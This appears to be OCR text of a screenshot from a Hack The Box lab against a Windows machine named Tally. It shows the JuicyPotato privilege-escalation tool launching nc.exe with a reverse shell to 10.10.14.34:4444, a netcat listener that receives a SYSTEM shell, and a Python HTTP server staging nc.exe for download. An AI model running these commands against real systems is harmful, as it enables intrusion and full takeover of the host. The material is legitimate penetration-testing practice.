 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali ×
kali@kali: ~ ×
**** Online ****
0000 ...
96d8
CertUtil: -URLCache command completed successfully.
PS C:\temp> .\JuicyPotato.exe -t * -p C:\windows\system32\cmd.exe -l 1337 -a "/c C:\TEMP\nc.exe 10.10.14.34 4444 -e cmd"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
COM -> recv failed with error: 10038
PS C:\temp> .\JuicyPotato.exe -t * -p C:\windows\system32\cmd.exe -l 1337 -a "/c C:\TEMP\nc.exe 10.10.14.34 4444 -e cmd" 3
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\temp>
HTB
┌──(root㉿kali)-[/home/kali]
└─# rlwrap nc -lnvp 4444
listening on [any] 4444 ... 4
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.59] 50975
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
┌──(root㉿kali)-[/home/…/HTB/Tally/recon/netcat]
└─# ll
total 420
-rw-r--r-- 1 root root 12166 Dec 28 2004 doexec.c
-rw-r--r-- 1 root root 7283 Jul 9 1996 generic.h
-rw-r--r-- 1 root root 22784 Nov 6 1996 getopt.c
-rw-r--r-- 1 root root 4765 Nov 3 1994 getopt.h
-rw-r--r-- 1 root root 61780 Feb 6 1998 hobbit.txt
-rw-r--r-- 1 root root 18009 Dec 27 2004 license.txt
-rw-r--r-- 1 root root 300 Sep 17 2011 Makefile
-rw-r--r-- 1 root root 45272 Sep 17 2011 nc64.exe
-rw-r--r-- 1 root root 38616 Sep 17 2011 nc.exe
-rw-r--r-- 1 root root 69850 Sep 17 2011 netcat.c 1
-rw-r--r-- 1 kali kali 111892 Apr 17 04:27 netcat-win32-1.12.zip
-rw-r--r-- 1 root root 6885 Sep 17 2011 readme.txt
┌──(root㉿kali)-[/home/…/HTB/Tally/recon/netcat]
└─# python3 -m http.server 80
2
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [18/Apr/2023 02:25:45] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.59 - - [18/Apr/2023 02:25:46] "GET /nc.exe HTTP/1.1" 200 -